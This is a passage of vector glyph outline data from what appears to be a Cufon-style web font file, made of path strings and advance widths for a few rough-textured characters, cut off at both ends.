264v1,0,1,0,2,1v-1,0,-1,0,-2,-1xm162,-264r1,1v-1,0,-1,0,-1,-1xm61,-262v0,0,-1,-2,-1,0r1,0xm138,-263r1,1xm55,-262r1,0r-1,0xm32,-262v-3,-1,-4,1,-1,2xm42,-262v0,2,0,2,2,2v0,-1,-1,-2,-2,-2xm48,-262v1,1,2,1,3,0r-3,0xm71,-261r0,1r0,-1xm48,-256r0,1r0,-1xm57,-185v-6,-9,-19,-11,-25,-21v-5,1,-6,-11,-10,-4v1,-14,-4,-33,1,-44v14,2,34,0,45,5v1,-3,3,-3,5,0v-2,3,0,8,-1,9v-1,0,-4,1,-1,1v3,1,1,3,-1,3v-5,-3,-14,-2,-22,-2v2,3,9,2,14,2v-6,2,-11,3,-17,1r-4,5r6,-1v-1,1,-2,3,1,3v3,-7,14,-2,22,-2v-5,4,-4,9,-12,9v9,3,23,3,17,19v4,-6,3,-22,15,-9v9,-4,24,11,34,15v12,7,15,15,23,25v-21,-3,-16,15,-9,19v0,-4,2,-2,2,0v-1,0,-2,5,-1,5v3,-1,5,1,5,-3v-1,1,-4,1,-4,-1v3,-1,5,-7,6,1v-1,0,-1,0,-1,1r3,0v-1,2,-5,6,0,6v0,-11,11,-4,14,0v5,15,4,45,-2,60v-2,0,-5,-1,-7,0v9,5,-5,9,-5,17v-4,0,-9,12,-12,4v1,-1,1,-1,1,-2v-1,1,-1,2,-2,0v-1,-6,1,-25,-3,-18v1,15,0,17,2,26v-9,4,-32,13,-42,4v4,-5,10,3,16,2v-5,-3,-16,-10,-22,-5v4,0,6,1,3,4v-6,1,-17,-4,-24,-2r25,5v-13,6,-32,-1,-45,-4v-5,-13,-33,-6,-21,-25v2,-1,9,-3,8,-1v-1,1,-4,0,-4,3v2,-1,4,-1,4,1r-5,9v8,0,1,-12,9,-13v1,-6,-2,-18,-2,-5v0,3,-5,4,-7,2v0,-1,1,-1,1,-2v-2,3,-8,7,-11,3v0,1,1,3,1,4v-3,-7,-4,0,-5,-8v4,0,7,3,8,3v0,-5,-3,-5,-8,-4v2,-10,-5,-40,6,-32v-2,2,-5,11,-1,13v0,-2,1,-4,4,-3v3,13,-7,4,-5,13v5,-1,5,2,6,5v2,-4,-1,-7,0,-12v3,1,4,9,2,12v8,-5,-2,-14,3,-24v-3,0,-1,16,-4,6v0,-3,-1,-7,2,-8v-3,0,-3,7,-6,4v1,-6,-1,-6,1,-13v-2,1,-4,6,-8,3v1,-5,-2,-18,2,-16v-2,2,0,3,2,4v1,-3,-3,-6,1,-5v10,-1,3,11,6,18v0,-3,2,-3,2,0v-2,1,-4,3,-5,1v9,9,5,-11,11,-8v-4,-2,-3,-6,0,-9v0,5,9,3,4,1v3,-6,8,5,12,0v-3,1,-3,-1,-1,-1v4,0,10,-4,10,1v-1,-2,-1,0,-2,1v12,5,1,32,14,41v2,7,3,14,5,4v13,6,28,-1,31,-10r1,5r-1,-1v0,1,-1,3,1,3v4,-5,1,-12,3,-19v-5,1,-3,-4,-3,-8v3,-1,6,-1,2,-3v-2,2,-2,-1,-3,-2r-7,-38v-2,6,7,17,1,22v0,-11,-14,-18,-10,-24v-15,-3,-15,-21,-28,-22v1,-5,1,-7,0,-11v-1,4,0,10,-4,12xm25,-251r0,2v1,-1,2,-1,0,-2xm41,-251v0,0,0,1,1,1xm35,-250v0,1,1,2,3,2xm30,-249v0,1,2,2,4,2v-1,-1,-3,-2,-4,-2xm47,-248v0,1,0,1,1,1v0,0,0,-1,-1,-1xm64,-248v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm42,-247v-2,0,-2,0,-1,1v1,0,1,0,1,-1xm58,-246v-4,1,-12,0,-7,4v1,-2,7,-2,7,-4xm46,-245r1,0r-1,0xm70,-245r1,1v0,0,0,-1,-1,-1xm36,-243v0,0,-6,-3,-5,1v3,-2,4,1,7,1v0,-1,-1,-1,-2,-2xm68,-244r-1,2v1,-1,1,-1,1,-2xm41,-242r3,1v-1,-1,-2,-1,-3,-1xm47,-242r2,0r-2,0xm58,-241v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm30,-237v0,0,-2,0,-2,1v1,0,1,0,2,-1xm38,-236v0,1,0,1,1,1v0,0,0,-1,-1,-1xm65,-233v0,0,8,-1,5,2v-1,0,-3,-1,-5,-2xm41,-221v-2,-8,-6,-15,-14,-7v3,0,9,-3,10,1v-6,-1,-4,10,-10,4v1,8,8,1,14,2xm50,-229v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm42,-229r1,1xm61,-227v-2,0,-5,-2,-4,1v1,-1,3,-1,4,-1xm66,-221v1,-3,6,-4,7,-1v-2,3,-4,2,-7,1xm45,-223r-2,0r2,0xm54,-222v1,1,1,1,2,1xm43,-220r1,1v0,0,0,-1,-1,-1xm36,-217r0,-1r0,1xm74,-219v0,0,0,1,-1,1xm55,-217r1,0r-1,0xm72,-209v2,-7,-8,-10,-5,-3v0,5,-2,11,0,15v5,0,-4,-16,5,-12xm85,-211v-1,-1,-4,-3,-3,0r3,0xm38,-208v0,-2,5,-5,1,-5v-2,2,-5,3,-1,5xm57,-212v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm55,-211r-1,0r1,0xm96,-210r1,1v0,0,0,-1,-1,-1xm61,-208v-1,0,-3,1,-1,1xm44,-207v-2,-1,-4,-1,-3,2v2,0,4,0,3,-2xm74,-207r0,-1r0,1xm59,-207r0,1r0,-1xm84,-207v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm84,-206v-7,1,-9,7,-9,15v3,-5,0,-12,10,-9v-2,-1,-6,-5,-1,-6xm85,-203r0,1r0,-1xm54,-196v1,-4,-1,-4,-3,-7v1,3,1,5,3,7xm107,-203v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm120,-197v-3,0,-3,1,-3,4xm125,-195r1,1v-1,0,-1,0,-1,-1xm56,-190r-1,-2xm114,-192r0,-1r0,1xm106,-193v0,0,0,1,1,1v0,0,0,-1,-1,-1xm128,-192r1,1v0,0,0,-1,-1,-1xm63,-189v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm118,-188v-1,0,-1,0,-1,1v1,0,0,0,1,-1xm118,-184v-1,1,0,4,0,2r0,-2xm122,-184v0,1,1,1,1,1xm113,-183v0,2,-1,5,1,5v0,-2,0,-4,-1,-5xm74,-181v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm122,-181r0,3r0,-3xm99,-178r0,-2r0,2xm69,-179v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm122,-176v0,2,-1,7,2,6v0,-3,0,-4,-2,-6xm140,-176r1,1xm109,-172v-6,5,-2,22,-2,32v6,-5,-4,-19,2,-24r0,3v2,-3,0,-7,0,-11xm79,-173v0,0,0,1,1,1xm127,-172r-1,0r1,0xm116,-170v5,3,9,7,14,9v-2,-5,-8,-7,-14,-9xm145,-169r2,1v-1,0,-2,0,-2,-1xm106,-168v-1,0,-1,1,-1,2xm102,-167r0,2v1,-1,1,-1,0,-2xm139,-166v0,1,4,5,0,4v0,-1,-2,-3,0,-4xm146,-166v2,0,2,0,1,1xm149,-166v1,1,1,1,1,2v-1,0,-1,-1,-1,-2xm103,-164v-1,-2,-1,0,-2,1xm91,-164v0,3,1,10,1,3v0,-1,0,-2,-1,-3xm119,-164v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm154,-163v2,0,1,2,0,2r0,-2xm149,-162v1,1,1,2,1,3v-2,-1,-2,-1,-1,-3xm134,-160v0,-2,0,-2,2,-2xm144,-162v1,1,1,2,1,3v-1,0,-1,-2,-1,-3xm137,-159v0,-1,0,-1,1,-1v0,1,0,0,-1,1xm96,-160v-2,-1,-3,1,-1,2xm139,-157v0,-1,-1,-3,1,-3v0,1,0,2,-1,3xm154,-160v1,1,2,1,2,2v-1,0,-2,-1,-2,-2xm102,-159v1,1,2,1,3,1v-1,0,-2,-1,-3,-1xm145,-158v4,1,3,5,4,8v-2,-2,-4,-4,-4,-8xm133,-157v-1,2,-2,2,-2,5v1,-1,2,-3,2,-5xm142,-155v1,-1,1,-3,2,-1xm149,-156r1,0r-1,0xm160,-148v-3,-6,-14,-2,-8,-7v3,0,9,-1,5,4v2,0,4,0,3,3xm110,-156v2,5,1,2,6,3xm124,-156v0,2,1,3,1,5v0,-2,-1,-3,-1,-5xm118,-153v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm129,-152r-1,0r1,0xm103,-151v-1,0,-1,1,-1,2xm131,-150r6,4v0,-2,-3,-4,-6,-4xm126,-150v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm114,-148v1,1,1,3,2,1xm124,-148v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm120,-147r1,1v0,0,0,-1,-1,-1xm113,-145r5,6v-1,-3,0,-7,-5,-6xm137,-144r-1,1xm133,-145r1,1xm140,-145v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm159,-143v-1,-1,-4,-3,-3,0r3,0xm104,-144v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm122,-142v-1,3,3,6,2,1xm132,-139v1,-4,-2,-3,-2,-1xm113,-141r2,2v0,-1,-1,-2,-2,-2xm137,-141v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm146,-140v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm109,-140v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm140,-139v-4,3,-9,0,-6,5xm101,-138r0,2v-1,-1,-1,-1,0,-2xm112,-137r1,1v0,0,0,-1,-1,-1xm119,-136v0,0,-1,-2,-1,0r1,0xm129,-137r2,1v0,-1,-1,-1,-2,-1xm126,-130v0,-5,-2,-7,-2,0r2,0xm149,-135r1,1xm117,-133v0,0,-1,-2,-1,0r1,0xm154,-134v-2,0,-1,1,-2,2v1,0,2,-1,2,-2xm20,-134v-2,0,-2,4,0,5v4,-1,-1,-2,0,-5xm140,-134v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm158,-134r0,2v2,0,1,-2,0,-2xm44,-133v0,1,0,1,1,1xm123,-129v-1,-2,-6,-6,-3,-1v1,0,2,1,3,1xm138,-132v0,-2,-3,0,-1,0r1,0xm152,-129v-1,-4,-1,-4,-2,0r2,0xm26,-124v-1,-5,2,-13,2,-4xm148,-132v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm39,-132v-1,0,-1,0,-1,1v1,0,1,-1,1,-1xm36,-131v-3,11,-3,26,0,34r0,-34xm134,-131r1,1xm159,-131v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm15,-130v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm110,-130r0,3v1,-1,1,-2,0,-3xm62,-129v2,0,1,2,0,2r0,-2xm115,-128v0,1,0,1,1,1v0,0,0,-1,-1,-1xm130,-128r1,1xm129,-126v-1,0,-6,-4,-5,0v4,0,5,2,8,4v-1,-1,-2,-3,-3,-4xm21,-128v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm44,-128r0,6v3,-1,1,-4,0,-6xm136,-127v0,1,1,1,1,1xm113,-125r0,-1r0,1xm118,-126v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm120,-114v2,4,6,2,6,-3v-3,-1,-3,-10,-4,-1v-5,-2,-8,-5,-14,-6v5,3,13,4,16,10v-1,0,-3,-2,-4,0xm128,-123v0,1,1,4,1,1xm39,-122r0,1r0,-1xm47,-122r1,1xm162,-121v0,1,0,1,1,1v0,0,0,-1,-1,-1xm44,-114v-3,-2,-5,-5,-3,0v2,2,4,4,3,8v-2,-2,-3,0,-3,2v1,0,3,-2,3,0r0,5v-1,0,-4,-2,-3,1v9,1,4,-16,3,-23r0,7xm137,-121r-1,1v1,0,1,0,1,-1xm159,-121v0,1,1,1,1,1xm112,-120v0,1,2,2,3,3xm50,-118r0,1r0,-1xm138,-118v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm29,-117v0,1,-2,2,0,2r0,-2xm132,-113v0,-2,-4,-4,-3,-1xm151,-114v-1,-1,-2,0,-2,1xm161,-113r0,1r0,-1xm132,-110v9,2,22,6,13,14v1,-1,4,-4,3,0v-1,2,-1,2,2,2r0,-16r-4,0v2,2,1,6,0,2v-8,1,-6,-9,-14,-2xm39,-112r3,3v-1,-1,-1,-3,-3,-3xm122,-110r0,1r0,-1xm105,-101v0,0,1,-14,2,-5xm122,-109v0,1,1,1,2,1xm161,-108r0,-1r0,1xm31,-107v-1,0,-1,0,-1,1xm156,-107v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm115,-105r0,-1r0,1xm32,-104v-1,-1,-4,-1,-4,1xm55,-104v0,2,0,3,1,4v0,-1,-1,-3,-1,-4xm135,-102v0,1,1,1,1,1xm28,-101v1,1,3,1,4,1v-1,0,-3,-1,-4,-1xm120,-101r0,1r0,-1xm115,-100r0,1r0,-1xm156,-97v1,0,1,-1,1,-2v-1,0,-1,1,-1,2xm30,-98r1,1v0,0,0,-1,-1,-1xm132,-92v-7,0,-11,-8,-10,0r-2,3v2,-1,5,-4,4,1v-1,1,-1,2,0,3v3,-3,-1,-7,8,-7xm141,-93v0,-1,-4,-5,-3,0v3,2,10,-1,4,-2v0,1,0,2,-1,2xm155,-95v-1,0,-3,1,-1,1xm42,-95v-1,1,-5,2,-2,3v1,-1,2,-2,2,-3xm159,-95r0,0r0,0xm109,-93r0,1r0,-1xm150,-92v-2,0,0,3,0,4v1,-1,1,-3,0,-4xm42,-86v0,-2,4,-6,0,-6v-2,2,-1,4,0,6xm66,-91r1,1xm132,-90r-3,1xm28,-89v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm73,-88v0,0,-2,-1,0,-1r0,1xm105,-89v0,1,-2,4,0,4v1,-1,1,-3,0,-4xm64,-88v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm69,-88v-1,0,-1,1,-1,2xm116,-88v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm23,-88v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm21,-87r0,2v1,-1,1,-1,0,-2xm50,-87v-1,0,-1,0,-1,1r1,1r0,-2xm50,-83v-7,-4,-5,-1,-12,3v6,0,8,2,12,-3xm139,-87v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm113,-86v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm81,-86v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm96,-86v-2,1,-5,6,-1,4v-2,-2,1,-1,1,-4xm107,-83v-1,-1,-1,-3,-1,0r1,0xm112,-85r0,0r0,0xm137,-84r1,1xm29,-84r0,1r0,-1xm78,-84v-2,0,0,2,0,3r0,-3xm112,-82v-1,-2,-1,0,-2,1xm63,-81r1,-1xm117,-82r0,1r0,-1xm89,-81r0,-1r0,1xm98,-81r1,0r-1,0xm55,-81r0,1r0,-1xm152,-81r0,1r0,-1xm52,-80r0,-1r0,1xm72,-81v3,0,9,7,10,3v-2,-3,-6,-2,-10,-3xm117,-67v6,-2,1,-11,1,-14v-2,6,2,10,-1,14xm131,-80v-1,0,-1,0,-1,1r1,1r0,-2xm136,-80r0,2v1,-1,1,-1,0,-2xm145,-78v0,0,-1,-2,-1,0r1,0xm104,-78r-1,-1xm126,-79v-1,1,-1,2,0,3r0,-3xm83,-78r4,2v-1,-1,-3,-2,-4,-2xm48,-78r1,1xm90,-77v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm132,-73v0,-3,-3,-5,-3,0v1,1,2,1,3,0xm96,-75v-1,-1,-4,-2,-3,1v1,0,2,-1,3,-1xm44,-75v-2,0,-2,0,-1,1xm103,-76v-2,3,-6,-1,-5,6v1,-3,5,-2,5,-6xm17,-73v1,-1,1,-4,4,-3v0,1,-1,4,-4,3xm148,-76v0,1,-2,5,0,5v0,-2,2,-4,0,-5xm78,-75r-2,1v1,0,2,0,2,-1xm145,-75v-1,0,-1,0,-1,1xm23,-75v0,0,1,1,2,1xm141,-75v-2,0,-2,1,-1,2xm49,-73v0,0,-1,-2,-1,0r1,0xm106,-74v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm91,-74v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm127,-70v0,-2,-3,-6,-2,0r2,0xm38,-73r0,0r0,0xm51,-73r1,1xm45,-73v1,1,2,3,4,3v-1,-1,-2,-3,-4,-3xm41,-71r4,6v-2,-3,0,-6,-4,-6xm24,-70r0,3v1,-1,1,-2,0,-3xm41,-68v-1,0,-5,-4,-4,0r4,0xm80,-69r1,1xm137,-69v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm122,-68r1,1xm124,-68v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm143,-68v-3,0,-2,1,-1,2xm41,-66v-6,-2,-5,2,-1,2xm48,-67v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm81,-67v-1,0,-1,1,-1,2xm128,-67r1,2v-1,-1,-3,-1,-5,0v0,4,4,0,6,0v0,-2,-1,-1,-2,-2xm119,-66r0,1r0,-1xm92,-66v0,1,0,1,1,1v0,0,0,-1,-1,-1xm123,-65v0,0,-1,-2,-1,0r1,0xm102,-65v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm42,-64v0,1,2,2,3,3xm78,-64r0,1r0,-1xm117,-62v0,-3,-2,-1,-2,0r2,0xm32,-62v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm49,-60v-1,-1,-2,-3,-4,-1v1,0,2,3,4,1xm97,-62v-1,0,-3,3,-1,3xm122,-62v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm104,-60v-1,-2,-2,0,-3,1xm124,-61r0,4v0,-1,2,-3,0,-4xm81,-60v-2,0,-2,2,-3,3v1,-1,4,0,3,-3xm42,-60v1,2,2,4,5,3v0,-2,-3,-2,-5,-3xm69,-60v1,1,2,1,3,1xm119,-60v0,1,1,4,1,1xm36,-60v1,1,2,3,3,4v-2,0,-3,-2,-3,-4xm73,-59v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm83,-57v0,1,0,0,1,1v0,-1,0,-1,-1,-1xm105,-57v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm73,-57v-1,0,-1,0,-1,1xm114,-56r1,1v0,0,0,-1,-1,-1xm54,-56r0,1r0,-1xm47,-56v0,1,0,1,1,1v0,0,0,-1,-1,-1xm82,-55v0,0,1,2,1,0r-1,0xm108,-53v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm92,-47r2,0r-2,0xm120,-46v3,0,8,-1,9,1v-3,0,-8,1,-9,-1","w":181},{"d":"9,-151v6,-23,-9,-41,3,-59r-4,-5v-1,3,2,11,-2,11r0,-42v12,1,35,5,45,-1v-3,-3,-12,5,-9,-4v-8,4,-15,3,-24,0r0,-3v-2,-1,-2,4,-2,6v-16,2,-8,-18,-10,-30r58,0v-1,11,3,26,-4,31r4,-1r0,43v-4,4,8,30,-3,36v6,7,4,23,4,37v-1,4,-15,5,-10,9r10,-3v-3,17,10,28,8,38v19,-1,40,-7,64,-3v-6,-8,-26,-3,-38,-6v10,-48,2,-100,6,-150v4,1,7,3,10,1v-3,-2,-6,-6,-11,-4r0,-9v1,1,2,1,3,2v-3,-5,-4,-13,-4,-21v23,-2,40,-2,27,26v-1,4,5,10,6,4v-8,-5,4,-19,3,-30r4,0v-2,7,-5,15,0,21v3,-7,-4,-23,9,-21v0,0,-3,8,2,7v0,-5,2,-8,8,-7v0,12,-2,17,0,28v-2,-3,-16,1,-10,7v3,-2,5,-7,10,-4v-2,7,3,23,-6,23r0,4r5,-2v-5,73,24,174,-60,181v0,-6,-10,-6,-13,-9v0,5,9,3,9,8v-22,0,-42,-1,-57,-9v0,-6,-2,-12,-4,-3v-9,-2,-4,-12,-14,-11v-2,-11,-6,-12,2,-17v-4,-1,-9,-5,-5,-9v1,2,3,6,3,1v-4,-12,8,-19,2,-26v-4,11,-8,-6,-18,-1r0,-41r3,13v0,-4,3,-4,5,-7xm33,-277v-2,7,4,7,7,10v1,-6,-6,-5,-7,-10xm123,-273r0,2v1,-1,2,-1,0,-2xm49,-265v0,1,2,3,3,3v3,-9,-9,-8,-3,-3xm25,-254v2,-4,4,-8,1,-12v-4,1,-1,8,-1,12xm34,-264v0,-1,-1,-2,-3,-2v0,1,2,4,3,2xm17,-261v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm153,-261v-1,0,-3,2,-1,3v1,-1,1,-2,1,-3xm36,-260v1,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm55,-260v-2,0,-1,2,-1,3v1,-1,1,-2,1,-3xm62,-258v-3,-1,-3,1,-3,4v2,0,4,-1,3,-4xm154,-256v-2,0,-1,3,-1,4v1,-1,1,-2,1,-4xm51,-253v0,0,-8,-3,-4,0r4,0xm8,-254v1,1,1,1,2,1xm53,-253v0,1,1,2,3,2v-1,-1,-2,-2,-3,-2xm140,-253v3,13,-7,21,-7,34v12,1,9,-17,10,-31v0,-1,-1,-3,-3,-3xm122,-250v-2,-1,-5,2,-1,2v0,-1,1,-1,1,-2xm54,-246v0,1,4,3,3,0r-3,0xm125,-245v0,1,0,1,1,1v0,0,0,-1,-1,-1xm116,-245v1,2,2,4,4,4v-1,-2,-2,-4,-4,-4xm160,-244v-4,-1,-5,4,-3,7v1,-2,2,-3,3,-7xm18,-239v6,0,0,-7,0,-1r0,1xm128,-239v-8,-2,-1,0,-2,5v-2,7,-4,15,-2,21v4,-6,3,-17,4,-26xm62,-237v-6,-4,-3,2,-2,3v2,1,2,-1,2,-3xm47,-237v0,1,-2,3,0,3r0,-3xm110,-237r0,1r0,-1xm157,-235v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm25,-235v-3,0,-2,5,-1,8v2,-1,1,-5,1,-8xm34,-235v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm113,-235v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm149,-234v0,2,1,4,3,2v0,-1,-1,-2,-3,-2xm10,-233v-2,0,-3,1,-1,2xm57,-231v-3,-1,-3,1,-2,3xm157,-231r0,1r0,-1xm47,-230v-1,1,-1,1,0,2r0,-2xm137,-222v-4,-2,2,-14,3,-4v0,1,-2,3,-3,4xm61,-229v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm53,-222v2,1,5,-2,1,-2v-1,0,-1,1,-1,2xm62,-224v0,1,-2,3,0,4v0,-1,2,-3,0,-4xm17,-220v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm142,-219r1,1xm152,-217v-3,-2,-4,1,-4,5v2,-1,4,-3,4,-5xm125,-178v1,-13,14,-30,7,-40v-1,15,-13,25,-7,40xm46,-218v-3,-1,-4,3,-1,3v0,-1,1,-2,1,-3xm25,-217v0,2,1,3,3,3v0,-2,-1,-3,-3,-3xm62,-212v0,1,-2,4,0,4r0,-4xm158,-201v5,-8,-15,-12,-20,-14v1,8,12,9,20,10v-1,4,-7,1,-11,2v0,5,6,1,11,2xm51,-211v-1,2,-1,2,2,2v2,0,4,-4,3,-7v-4,-1,-4,3,-5,5xm156,-214v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm24,-213v-2,0,-1,3,-1,5v1,-1,1,-3,1,-5xm107,-210v0,-4,-1,-3,-1,0r1,0xm41,-211v0,1,1,3,3,3v0,-2,-1,-3,-3,-3xm127,-209v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm117,-208v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm43,-204v0,-3,-2,-1,-2,0r2,0xm143,-204v-10,-2,-8,19,-7,28v2,-9,6,-18,7,-28xm13,-203v0,1,1,2,3,2v1,-2,-1,-2,-3,-2xm23,-202v1,4,-1,11,1,14v1,-4,2,-10,-1,-14xm109,-199r1,0r-1,0xm146,-196v0,1,0,2,2,2v0,-1,0,-2,-2,-2xm62,-194v0,0,-2,1,0,1r0,-1xm9,-193v-2,0,-1,1,0,2r0,-2xm34,-192v-1,0,-1,1,-1,2xm40,-190v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm147,-188v-2,0,-1,1,0,2r0,-2xm9,-187v-2,0,-1,1,0,2r0,-2xm56,-187v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm17,-185v0,2,-2,5,1,5v1,-2,2,-4,-1,-5xm24,-166v2,-5,1,-24,-2,-13v0,0,0,9,2,13xm44,-183v0,3,0,5,3,4v-1,-1,-1,-4,-3,-4xm126,-163v2,-11,-3,-16,-4,-2v0,3,2,5,4,2xm44,-175v-4,0,-4,9,-1,10xm18,-173v-1,-1,-4,-1,-2,0r2,0xm37,-173v-1,-1,-2,-2,-2,0r2,0xm62,-173v-1,-2,-2,-1,-3,0r3,0xm144,-174v0,2,1,2,3,3v0,-2,0,-4,-3,-3xm131,-173v0,6,2,11,-1,15v11,3,4,-5,6,-11r3,0v-1,-3,-5,-2,-8,-4xm6,-164v1,-3,-2,-9,2,-9v-1,3,2,9,-2,9xm18,-167v1,-2,3,-4,-1,-3v0,1,0,2,1,3xm146,-159v1,-5,-3,-8,-2,-2v0,1,1,2,2,2xm54,-164v-3,-1,-6,3,-1,2v0,0,1,-1,1,-2xm63,-163v-2,-1,-2,1,-2,3xm18,-155v6,-1,3,10,8,7v0,-5,-2,-18,-4,-8xm20,-158v-1,-3,-4,-4,-4,0r4,0xm14,-157v-1,-2,-2,-3,-2,1xm121,-157v-5,-2,-7,3,-2,4v1,5,2,7,3,0xm43,-154v-2,-2,-2,0,-3,2xm138,-150v0,-7,-5,-6,-5,0v0,4,3,2,5,0xm34,-150v-2,0,-4,2,-1,2xm18,-150v0,5,0,12,-6,14v6,1,11,-10,6,-14xm129,-148v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm46,-147v1,1,0,4,2,4v0,-2,-1,-3,-2,-4xm140,-146v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm13,-144v0,-1,-1,-3,-1,0r1,0xm62,-145v-3,-2,-4,0,-4,3v3,3,-3,9,2,9xm41,-142v-1,-1,-4,-2,-3,1xm121,-143v-2,0,-2,8,0,9r0,-9xm132,-131v0,-4,6,-11,2,-12xm8,-142r0,3v2,-1,2,-2,0,-3xm23,-142v0,2,1,7,1,2xm127,-138v0,3,-2,7,0,8r0,-8xm9,-135v4,5,-2,14,7,13v-1,-6,-3,-10,-7,-13xm34,-134v-5,1,-12,2,-14,6v7,0,10,-2,14,-6xm120,-133v-2,0,-4,3,-2,5v1,-1,2,-3,2,-5xm132,-128r1,1xm142,-125v1,-4,-1,-2,-3,-1v0,1,-2,2,0,2xm38,-123v-9,1,-9,10,-3,15xm56,-120v0,1,0,1,1,1v0,0,0,-1,-1,-1xm155,-120v-1,2,1,5,1,1xm128,-115v-2,0,-1,3,-2,4v3,1,2,-2,2,-4xm55,-106v1,-9,-7,-5,-10,-1v-1,7,5,2,10,1xm7,-112v2,1,3,8,-1,4xm57,-110r0,6v1,-2,5,-6,0,-6xm31,-102v2,-3,-1,-5,-3,-2v-1,1,-3,4,-1,4xm65,-102v1,-5,-4,-1,-6,-1v-3,3,-10,2,-3,6v3,-2,5,-4,9,-5xm145,-103v-2,0,-4,0,-3,2v1,-1,3,0,3,-2xm155,-102v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm43,-98v0,-3,-2,-4,-4,-1v0,3,2,4,4,1xm139,-99v-2,-1,-4,-1,-3,3v2,0,4,0,3,-3xm9,-99v6,2,7,10,6,19v-5,-3,-5,-12,-6,-19xm38,-97v-3,3,-4,5,-11,1r0,8v5,-3,11,0,11,-9xm70,-95v-2,-2,-4,-2,-6,1v1,3,5,2,6,-1xm155,-92v0,-6,-3,-4,-5,0v-2,2,-7,11,-2,13v2,-5,3,-10,7,-13xm54,-89v5,1,7,-1,6,-6v-5,-1,-4,4,-6,6xm79,-90v0,-2,2,-1,3,-1v-1,2,-1,2,-3,1xm99,-88v-3,-1,-5,1,-4,4v3,1,3,-1,4,-4xm39,-64v0,-9,-2,-29,-9,-16v4,1,7,2,6,8v-6,-1,-5,3,-5,8r8,0xm134,-85v-1,6,3,9,3,2v-1,-1,-2,-2,-3,-2xm77,-83v-1,-2,-5,0,-4,2v1,2,3,0,5,0xm46,-81v0,-2,-3,-4,-2,0r2,0xm81,-83v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm83,-78v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm23,-76v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm55,-74v-1,-4,-5,1,-7,1v1,4,5,0,7,-1xm74,-76r0,1r0,-1xm135,-57v3,-7,-1,-26,-3,-10v2,4,-2,9,3,10xm43,-71v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm75,-71v-10,5,-20,9,-27,16v2,1,4,6,7,3v-1,-9,18,-9,20,-19xm84,-70v0,2,-1,6,2,5v0,-2,0,-5,-2,-5xm34,-67v1,-1,1,-3,2,-1xm140,-68v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm42,-60v1,1,2,2,3,2v0,-1,-2,-2,-3,-2xm86,-59v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm73,-50v-1,-4,-5,-1,-6,1v2,1,4,1,6,-1xm112,-52v-2,0,-4,3,-1,3xm85,-45v0,1,0,1,1,2","w":169},{"d":"134,-314r5,0r-5,0xm26,-274v-2,-13,14,-26,27,-25v-1,-2,-1,-2,2,-2v-2,4,1,2,4,2v-3,-4,-8,-2,-1,-7v16,-3,31,-7,48,-7v-4,2,-13,3,-12,7v10,-5,24,5,27,-4v-5,1,-12,7,-14,1v17,-8,44,2,37,17v1,1,2,5,3,3v0,-16,6,-9,12,-3v7,8,3,20,10,15v1,6,7,14,-1,16v8,0,5,13,5,23v-15,1,-22,-3,-32,0v2,-2,1,-4,0,-6v-1,0,-2,0,-2,1v1,0,3,3,2,5v-7,-2,-25,4,-23,-4v1,0,2,2,2,0v-4,-11,-1,-25,-14,-28v1,1,5,2,1,2v